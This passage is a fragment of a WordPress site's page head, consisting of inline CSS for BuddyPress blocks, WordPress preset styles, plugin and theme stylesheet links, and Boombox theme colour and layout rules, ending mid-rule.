.member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-parent-css-css' href='https://welovetrump.com/wp-content/themes/boombox/buddypress/css/buddypress.min.css?ver=2.8.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://welovetrump.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://welovetrump.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='post-poll-css-css' href='https://welovetrump.com/wp-content/plugins/post-poll/assets/css/postpoll.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='thumbpress-pro-css' href='https://welovetrump.com/wp-content/plugins/thumbpress-pro/assets/css/front.css?ver=5.12' type='text/css' media='all' />
<link rel='stylesheet' id='after-share-actions-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/after-share-actions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { padding: 0!important; height: 39px!important; bottom: 3px!important; position: relative!important; } .essb_links .essb_link_gab2 a svg { padding-left: 0!important; width: 23px!important; height: 29px!important; }.essb_links .essb_link_mastodon { --essb-network: #6364ff;}.essb_links .essb_link_parlerbutton a { background-color:#be1e2c!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a:hover { background-color:#9b1700!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path { fill: #ffffff!important; } .essb_links .essb_link_parlerbutton a:hover svg, .essb_links .essb_link_parlerbutton a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a { background-color:#0088cc!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a:hover { background-color:#00b2ff!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a:hover svg, .essb_links .essb_link_telegram2 a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_gab2 a { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a:hover { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a svg { padding-top: 6px; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://welovetrump.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-styles-min-css' href='https://welovetrump.com/wp-content/themes/boombox/js/plugins/plugins.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-icomoon-style-css' href='https://welovetrump.com/wp-content/themes/boombox/fonts/icon-fonts/icomoon/icons.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Slab%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-primary-style-css' href='https://welovetrump.com/wp-content/themes/boombox/css/style.min.css?ver=2.8.6' type='text/css' media='all' />
<style id='boombox-primary-style-inline-css' type='text/css'>

		/* -- Mobile Header -- */
		.bb-header.header-mobile .header-row {
			background-color: #213875;
			color: #ffffff;
		}
		/* If you need to specify different color for bottom/top header, use this code */
		.bb-header.header-mobile.g-style .header-c {
			color: #ffffff;
		}
		/* Mobile header breakpoint */
		@media (min-width: 992px) {
			.bb-show-desktop-header {
			  display: block;
			}
			.bb-show-mobile-header {
			  display: none;
			}
		}
	
		/* --site title color */
		.branding h1 {
		  color: #1f1f1f;
		}
	
		/* -top */
		.bb-header.header-desktop .top-header {
		  background-color: #ffffff;
		}
	
		.bb-header.header-desktop .top-header .bb-header-icon:hover,
		.bb-header.header-desktop .top-header  .bb-header-icon.active,
		.bb-header.header-desktop .top-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .top-header .main-navigation > ul > li.current-menu-item > a {
		  color: #505050;
		}
	
		/* --top pattern */
		.bb-header.header-desktop .top-header svg {
		  fill: #ffffff;
		}
	
		/* --top text color */
		.bb-header.header-desktop .top-header {
		  color: #2b4b5a;
		}
	
		.bb-header.header-desktop .top-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --top button color */
		.bb-header.header-desktop .top-header .create-post {
		  color: #ffffff;
		}
		
		/* --top Typography */
		.bb-header.header-desktop .top-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .top-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}
	
		.bb-header.header-desktop .bottom-header .bb-header-icon:hover,
		.bb-header.header-desktop .bottom-header .bb-header-icon.active,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > a,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > .dropdown-toggle {
		  color: #dd3333;
		}
	
		/* -bottom */
		.bb-header.header-desktop .bottom-header {
		  background-color: #213875;
		}
	
		.bb-header.header-desktop .bottom-header svg {
		  fill: #213875;
		}
	
		/* --bottom text color */
		.bb-header.header-desktop .bottom-header {
		  color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .main-navigation ul li:before,
		.bb-header.header-desktop .bottom-header .account-box .user:after,
		.bb-header.header-desktop .bottom-header .create-post:before,
		.bb-header.header-desktop .bottom-header .menu-button:after {
		  border-color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --bottom button color */
		.bb-header.header-desktop .create-post {
		  color: #ffffff;
		}
		
		/* --bottom Typography */
		.bb-header.header-desktop .bottom-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .bottom-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}

		/* -- Logo Margin for Desktop */
		.bb-header.header-desktop .branding {
			margin-top: 15px;
			margin-bottom: 15px;
		}
		/* -- Logo Margin for Mobile */
		.bb-header.header-mobile .branding {
			margin-top: 5px;
			margin-bottom: 5px;
		}
		

		/* Custom Footer Styles */
	
		/* -top */
		.footer {
		  background-color: #1f1f1f;
		}
	
		.footer .footer-top svg {
		  fill: #1f1f1f;
		}
	
		.footer .footer-bottom svg {
		  fill: #282828;
		}
	
		/* -primary color */
		/* --primary bg */
		#footer .cat-item.current-cat a,
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer .cat-item a:hover,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bnt.primary {
		  background-color: #17b3fc;
		}
	
		/* --primary text */
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bb-bnt-primary {
		  color: #ffffff;
		}
	
		/* --primary hover */
		#footer a:hover {
		  color: #17b3fc;
		}
	
		#footer .widget_categories ul li a:hover,
		#footer .widget_archive ul li a:hover,
		#footer .widget_pages ul li a:hover,
		#footer .widget_meta ul li a:hover,
		#footer .widget_nav_menu ul li a:hover {
		  background-color: #17b3fc;
		  color: #ffffff;
		}
	
		#footer .slick-dots li.slick-active button:before,
		#footer .widget_tag_cloud a:hover {
		  border-color:#17b3fc;
		}
	
		/* -heading color */
		#footer .bb-featured-strip .item .title,
		#footer .slick-dots li button:before,
		#footer h1,#footer h2,#footer h3,#footer h4, #footer h5,#footer h6,
		#footer .widget-title {
		  color: #ffffff;
		}
	
		/* -text color */
		#footer,
		#footer .widget_recent_comments .recentcomments .comment-author-link,
		#footer .widget_recent_comments .recentcomments a,
		#footer .byline, #footer .posted-on,
		#footer .widget_nav_menu ul li,
		#footer .widget_categories ul li,
		#footer .widget_archive ul li,
		#footer .widget_pages ul li,
		#footer .widget_meta ul li {
		  color: #ffffff;
		}
		#footer .widget_tag_cloud  a, #footer select, #footer textarea, #footer input[type="tel"], #footer input[type="text"], #footer input[type="number"], #footer input[type="date"], #footer input[type="time"], #footer input[type="url"], #footer input[type="email"], #footer input[type="search"],#footer input[type="password"],
		#footer .widget_mc4wp_form_widget:after, #footer .widget_create_post:after {
			border-color: #ffffff;
		}
	
		#footer .widget_categories ul li a,
		#footer .widget_archive ul li a,
		#footer .widget_pages ul li a,
		#footer .widget_meta ul li a,
		#footer .widget_nav_menu ul li a,
		#footer .widget_tag_cloud a {
		  color: #ffffff;
		}
	
		/* -bottom */
		/* --text  color */
		#footer .footer-bottom {
		  background-color: #282828;
		  color: #ffffff;
		}
	
		/* --text  hover */
		#footer .footer-bottom a:hover {
		  color: #17b3fc;
		}
/* - Page header - */

	/* -body bg color */
	body,.bb-post-gallery-content .bb-gl-header,
	.bb-cards-view .bb-post-single.style5 .site-main, .bb-cards-view .bb-post-single.style6 .container-inner  {
	    background-color: #ffffff;
	}
	form#mycred-transfer-form-transfer {
		background-color: #ffffff !important;
	}
	
	.branding .site-title {
		font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
		font-weight:400;
		font-style:normal;
	}

	#background-image {
		background-size:cover;
	}

	/* -Font sizes */
	.widget-title {
		font-size: 17px;
	}
	body {
	    font-size: 16px;
	}
	@media screen and (min-width: 992px) {
		html {
			font-size: 16px;
		}
		.bb-post-single .s-post-title {
	    	font-size: 45px;
		}
	}

	/* -content bg color */
	.page-wrapper,
	#main,
	.bb-cards-view .bb-card-item,
	.bb-cards-view .widget_mc4wp_form_widget:after,
	.bb-cards-view .widget_create_post:after,
	.light-modal .modal-body,.light-modal,
	.bb-toggle .bb-header-dropdown.toggle-content,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-post-share-box .post-share-count,
	.bb-post-rating a,.comment-respond input[type=text], .comment-respond textarea, .comment-respond #commentform textarea#comment,
	.bb-fixed-pagination .page,.bb-fixed-pagination .pg-content,
	.bb-floating-navbar .floating-navbar-inner,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-mobile-navigation,
	.mejs-container,.bb-post-gallery-content,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content,
	.bb-stretched-view .bb-post-single.style5 .site-main, .bb-stretched-view .bb-post-single.style6 .container-inner,
	.bb-boxed-view .bb-post-single.style5 .site-main, .bb-boxed-view .bb-post-single.style6 .container-inner,
	.bb-advertisement.bb-sticky-bottom-area .bb-sticky-btm-el {
	  background-color: #ffffff;
	  border-color: #ffffff;
	}
	/* Temp Color: will be option in future */
	.bb-header.header-mobile.g-style .header-c {
		background: #ffffff;
	}
	.bb-header-navigation .main-navigation .sub-menu:before,
	.bb-toggle .toggle-content.bb-header-dropdown:before {
	    border-color: transparent transparent #ffffff;
	}
	select, .bb-form-block input, .bb-form-block select, .bb-form-block textarea,
	.bb-author-vcard .author {
		background-color: #ffffff;
	}
	.bb-tabs .tabs-menu .count {
	  color: #ffffff;
	}

	/* -page width */
	.page-wrapper {
	  width: 100%;
	}

	/* -primary color */
	/* --primary color for bg */
	.mark, mark,.box_list,
	.bb-tooltip:before,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.quiz_row:hover,
	.progress-bar-success,
	.onoffswitch,.onoffswitch2,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.go-top, .bb-affiliate-content .item-url,
	.bb-mobile-navigation .close,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-post-share-box .post-share-count,
	.cat-item.current-cat a,
	.cat-item a:hover,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,
	blockquote:before,.bb-btn.bb-btn-primary-outline:hover,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	hr.primary-color,
	.bb-bg-primary, .bb-bg-primary.bb-btn,
	.bb-sticky-btm .btn-close {
	  background-color: #17b3fc;
	}
	.bb-tooltip:after,
	hr.bb-line-dashed.primary-color, hr.bb-line-dotted.primary-color {
		border-top-color:#17b3fc;
	}

	/* --primary text */
	.mark, mark,
	.bb-tooltip:before,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.sr-only,.box_list,
	.quiz_row:hover, .bb-affiliate-content .item-url,
	.onoffswitch,.onoffswitch2,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.cat-item.current-cat a,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.go-top,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.bb-mobile-navigation .close,
	.bb-post-share-box .post-share-count,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,.bb-btn.bb-btn-primary-outline:hover,
	blockquote:before,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	.bb-bg-primary,
	.bb-sticky-btm .btn-close {
	  color: #ffffff;
	}

	/* -primary color */
	/* --primary color for text */
	#cancel-comment-reply-link,
	.bb-affiliate-content .price:before,
	.bb-header-navigation .main-navigation > ul .sub-menu li:hover > a,
	.bb-header-navigation .main-navigation > ul .sub-menu li.current-menu-item a,
	.bb-header-navigation .more-navigation .section-navigation ul li:hover a,
	.bb-mobile-navigation .main-navigation li a:hover,.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a:hover,
	.bb-mobile-navigation .main-navigation li.current-menu-item > a, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > a,
	.bb-mobile-navigation .main-navigation li.current-menu-item > .dropdown-toggle, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > .dropdown-toggle,
	.sticky .post-thumbnail:after,
	.entry-no-lg,
	.entry-title:hover a,
	.post-types .item:hover .bb-icon,
	.bb-text-dropcap.primary-color,
	.bb-btn-primary-outline,
	.bb-btn-link:hover,
	.bb-btn-link,#comments .bypostauthor > .comment-body .vcard .fn,
	.more-link:hover,
	.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon,
	.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before, .product_list_widget ins .amount:before {
	  color: #17b3fc;
	}

    .single.nsfw-post .bb-post-single .nsfw-post h3,
    .bb-post-nav .nsfw-post h3,
	.post-thumbnail .nsfw-post h3{
	    color: #17b3fc !important;
	}
	.post-types .item:hover,
	.more-load-button button:hover,
	.bb-btn-primary-outline,.bb-btn-primary:hover,
	.widget_tag_cloud .tagcloud a:hover {
	  border-color: #17b3fc;
	}

	.bb-tabs .tabs-menu li.active:before  {
		background-color: #17b3fc;
	}

	/* -link color */
	a,.bb-timing-block .timing-seconds {
	  color:#f43547
	}

	/* - base text color */
	body, html,
	.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-header-dropdown.toggle-content,.comment-respond input[type=text], .comment-respond textarea,
	.featured-strip .slick-dots li button:before,
	.more-load-button button,.comment-vote .count,
	.bb-mobile-navigation .bb-header-search .search-submit,
	#comments .comment .comment-body .comment-content small .dropdown-toggle,
	.byline a,.byline .author-name,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-price-block, .bb-price-block > .amount, .bb-price-block ins .amount,
